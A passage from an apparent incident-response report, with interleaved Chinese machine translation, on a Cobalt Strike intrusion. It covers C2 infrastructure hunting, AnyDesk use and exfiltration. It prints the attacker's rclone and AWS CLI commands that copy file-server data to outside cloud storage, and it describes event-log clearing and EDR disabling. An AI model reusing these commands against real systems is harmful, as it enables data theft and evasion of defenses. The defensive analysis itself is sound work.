SetThreadContext
NtQueueApcThread-s
kernel32.dll:LoadLibraryA
CreateRemoteThread
RtlCreateUserThread
ProcInject_AllocationMethod - VirtualAllocEx
bUsesCookies - False
HostHeader -
headersToRemove - Not Found
DNS_Beaconing - Not Found
DNS_get_TypeA - Not Found
DNS_get_TypeAAAA - Not Found
DNS_get_TypeTXT - Not Found
DNS_put_metadata - Not Found
DNS_put_output - Not Found
DNS_resolver - Not Found
DNS_strategy - round-robin
DNS_strategy_rotate_seconds - -1
DNS_strategy_fail_x - -1
DNS_strategy_fail_seconds - -1
Retry_Max_Attempts - 0
Retry_Increase_Attempts - 0
Retry_Duration - 0

The C2 server values indicate an interesting string which could be used to hunt for further servers abused by the threat actor: ws01cs10. By performing the following search through urlscan.io, it was possible to identify another potential Cobalt Strike C2 and a Meterpreter ELF beacon namedrpcd.
C2 服务器值表示一个有趣的字符串,可用于搜寻威胁参与者滥用的其他服务器: ws01cs10 。通过对 urlscan.io 进行以下搜索,可以识别出另一个潜在的 Cobalt Strike C2 和一个名为 rpcd .
page.url.keyword:*ws01cs01*
In the VT’s Communicating Files section, it was possible to identify a BAT file – uploaded on the 27th of February 2024 – that communicates with 108.62.123[.]147 and executes the following PowerShell command, clearly to download a Cobalt Strike beacon.
在 VT 的通信文件部分,可以识别与 108.62.123 通信的 BAT 文件(上传于 2024 年 2 月 27 日)。147 并执行以下 PowerShell 命令, 显然是为了下载 Cobalt Strike 信标.

To further masquerade the command and control servers, the threat actor created self-signed certificates by specifying Amazon as the organization on 23.159.160[.]88 and 108.62.123[.]147.
为了进一步伪装命令和控制服务器,威胁参与者通过将 Amazon 指定为 和 108.62.123[.]147 上的 23.159.160[.]88 组织来创建自签名证书。
The certificate serial number can also be used to hunt for potential similar Cobalt Strike command and control servers on Fofa.
证书序列号还可用于在 Fofa 上寻找潜在的类似 Cobalt Strike 命令和控制服务器。

Anydesk 安力桌
Anydesk, first installed on the eighth day of the intrusion, was use sporadically throughout the rest of the intrusion with spikes in command and control traffic throughout. The main use case seem to be when the threat actor wanted to interact with GUI tools like when crafting GPO policies for the domain.
Anydesk在入侵的第八天首次安装,在入侵的其余部分零星使用,整个命令和控制流量都出现了峰值。主要用例似乎是当威胁参与者想要与 GUI 工具进行交互时,例如在为域制定 GPO 策略时。
Exfiltration 外泄
During the intrusion, the threat actor employed multiple techniques to exfiltrate data from the compromised infrastructure.
在入侵期间,威胁行为者采用多种技术从受感染的基础设施中窃取数据。
Rclone R克隆
The day after initial access, the threat actor started exfiltrating data from the environment. First, the network shares were enumerated and, subsequently, rclone was dropped onto a domain Controller and executed to exfiltrate data from a file server.
在初始访问后的第二天,威胁参与者开始从环境中泄露数据。首先,枚举网络共享,随后将 rclone 拖放到域控制器上并执行以从文件服务器泄露数据。
C:\Windows\system32\cmd.exe /C rclone.exe copy "\\[FILE SERVER]\[REDACTED]\" 6666:[REDACTED]/[REDACTED]/ -q --ignore-existing --auto-confirm --multi-thread-streams 3 --transfers 3
The rclone config file was setup to use several services. Based on the use of 6666 in the command line it looked like the threat actor was attempting to use the pCloud service.
rclone 配置文件被设置为使用多个服务。根据在命令行中使用 6666,威胁行为者似乎正在尝试使用 pCloud 服务。
We did not observe significant network traffic to any pCloud endpoints leading us to assess that this exfiltration activity failed, leading to the threat actor pivoting to their other exfiltration tooling and remote endpoint.
我们没有观察到任何 pCloud 端点的大量网络流量,导致我们评估此渗透活动失败,导致威胁参与者转向他们的其他泄密工具和远程端点。
AWSCLI AWSCLI的
On the same day that rclone was launched, the AWS CLI was also employed to exfiltrate data from a file server using the Domain Controller.
在 rclone 推出的同一天,AWS CLI 还被用于使用域控制器从文件服务器中窃取数据。

"C:\programdata\microsoft\windows\wer\bin\AWSCLIV2\WaAppAgent.exe" s3 cp \\REDACTED\G$\Backupsold s3://REDACTED/REDACTED/G_Backupsold --region us-east-1 --recursive --endpoint-url https://REDACTED.s3-accelerate.amazonaws.com --exclude *.mp4 --exclude *.jpg --exclude *.iso --exclude *.lnk --exclude *.url --exclude *.dll --exclude *.exe --exclude *.chm --exclude *.swf --exclude *.mp3 --exclude *.cab --exclude *.msi --exclude *.wav --exclude *.msi --exclude *.log --exclude *.jpg --exclude *.msu --exclude *.m4a --exclude *.jar --exclude *.wma
This action was mostly automated by the AWScollector PowerShell script. Therefore, we’ve documented the general function there.
此操作主要由 AWScollector PowerShell 脚本自动执行。因此,我们在那里记录了一般功能。

AWSCOLLECTOR AWSCOLLECTOR收集器

The awscollector.ps1 script contains roughly 14k lines of PowerShell, which appears to handle all manners of tasks such as running Sharphound, clearing Windows event logs, disabling known AV/EDR, sending telegram updates, exfiltrating data to S3 bucket, performs various host discovery and lateral movements using variety of tools, lots of offensive PowerShell tools, and deploys different variants of ransomware tools such as Revil, Xing, Quantum, Dagon locker, etc.
该 awscollector.ps1 脚本包含大约 14k 行的 PowerShell,它似乎可以处理各种任务,例如运行 Sharphound、清除 Windows 事件日志、禁用已知的 AV/EDR、发送电报更新、将数据泄露到 S3 存储桶、使用各种工具执行各种主机发现和横向移动、大量攻击性 PowerShell 工具,并部署勒索软件工具的不同变体,例如 Revil, Xing、Quantum、Dagon 储物柜等
The author of this script darussian@tutanota[.]com also maintains the version logs whenever they implement any updates and changes started from 2020-08-26 as the earliest version, up to the last updates on 2023-07-27.
每当他们实施从 2020-08-26 作为最早版本开始的任何更新和更改时,此脚本 darussian@tutanota[.]com 的作者还会维护版本日志,直到 2023-07-27 的最后一次更新。

Aside from these main features, the author was also kind enough to provide the list of the modules that are available.
除了这些主要功能之外,作者还友好地提供了可用模块的列表。
Run Sharphound 奔跑 Sharphound
The threat actor leveraged the usage of SharpHound as part of the script. SharpHound is part of the BloodHound toolkit, which helps attackers find important targets and weak spots in the Active Directory environment. With the information SharpHound gathers, attackers can figure out how to escalate privileges.
威胁参与者利用 SharpHound 的使用作为脚本的一部分。SharpHound 是 BloodHound 工具包的一部分,可帮助攻击者在 Active Directory 环境中找到重要目标和弱点。借助 SharpHound 收集的信息,攻击者可以弄清楚如何升级权限。
Clear Windows Event Logs 清除 Windows 事件日志

Part of the script is configured to use the command wevtutil.exe cl to delete Windows event logs, hiding evidence of their actions. This built-in Windows tool helps them stay undetected by removing records of their activities. The script specifically targeted four key Windows Event Log channels: Windows PowerShell, Application, Security, and System Logs.
脚本的一部分配置为使用命令 wevtutil.exe cl 删除 Windows 事件日志,隐藏其操作的证据。这个内置的 Windows 工具通过删除他们的活动记录来帮助他们保持不被发现。该脚本专门针对四个关键的 Windows 事件日志通道:Windows PowerShell、应用程序、安全和系统日志。
Disable AV/EDR 禁用 AV/EDR
A section of the script are the commands designed to disable various known anti-virus and EDR products on a Windows system. For example, the commands for 'CarbonBlack' stop its services using its own command-line tool (repcli.exe), while the 'defender' entry uses PowerShell to disable real-time monitoring in Windows Defender. The 'Symantec' and 'Trend Micro' entries employ executable commands and taskkill to stop processes related to Symantec Endpoint Protection and Trend Micro, respectively. Lastly, the 'CylanceDesktop' commands are set to modify registry values and stop the Cylance service, using setacl.exe (potentially https://helgeklein.com/setacl/ or a custom tool) to change permissions, indicating an approach to bypassing the said defenses.
脚本的一部分是用于在 Windows 系统上禁用各种已知防病毒和 EDR 产品的命令。例如,用于 'CarbonBlack' 停止其服务的命令使用自己的命令行工具 ( repcli.exe ),而 'defender' 条目使用 PowerShell 在 Windows Defender 中禁用实时监视。 'Symantec' 和 'Trend Micro' 条目分别使用可执行命令 和 taskkill 来停止与 Symantec Endpoint Protection 和 Trend Micro 相关的进程。最后,这些 'CylanceDesktop' 命令被设置为修改注册表值并停止 Cylance 服务,使用setacl.exe( potentially https://helgeklein.com/setacl/ 或自定义工具)更改权限,指示绕过上述防御的方法。

Send Telegram Updates 发送电报更新
Both functions on the codes above automate the process of sending messages to Telegram from PowerShell scripts, offering a way to integrate notifications, alerts, or commands into Telegram chats for monitoring, automation tasks, or administrative commands. The second function, in particular, provides flexible solution for leveraging Telegram’s Bot API within PowerShell environments.
上述代码上的两个函数都自动执行从 PowerShell 脚本向 Telegram 发送消息的过程,提供了一种将通知、警报或命令集成到 Telegram 聊天中以进行监控、自动化任务或管理命令的方法。特别是第二个功能,为在 PowerShell 环境中利用 Telegram 的机器人 API 提供了灵活的解决方案。
Here’s another example of Telegram Text Message bot to employ auto notification related to the status of transferring files to AWS:
以下是 Telegram 文本消息机器人的另一个示例,用于使用与将文件传输到 AWS 的状态相关的自动通知:
Examples of this activity from the intrusion were visible in zeek network logs since it was transmitted over plain text http:
这种入侵活动的示例在 zeek 网络日志中可见,因为它是通过纯文本 http 传输的:
Exfiltrate Data to AWS 将数据泄露到 AWS
AWScollector has functionality to use information gathered during the script discovery/enumeration function to exfiltrate data from one or multiple hosts to S3.
AWScollector 具有使用在脚本发现/枚举函数期间收集的信息将数据从一个或多个主机泄露到 S3 的功能。
The module can be used like this:
该模块可以这样使用:
InvokeModule -module awscollector -awskey REDACTED -awssecret REDACTED -awss3bucket REDACTED_DOMAIN -awsregion us-east-1 -handleSystems REDACTED_TARGETHOST

It has built in functionality to rename and mask the original aws.exe binary
它具有重命名和屏蔽原始 aws.exe 二进制文件的内置功能

It will use data cached in .items files which is created using the systeminfo module in the script.
它将使用缓存在 .items 文件中的数据,这些数据是使用脚本中的 systeminfo 模块创建的。
Is has a hardcoded exception list to attempt reducing the amount of data collected and sent to AWS S3.
具有硬编码的异常列表,可尝试减少收集并发送到 AWS S3 的数据量。
Final command looks like this
最终命令如下所示
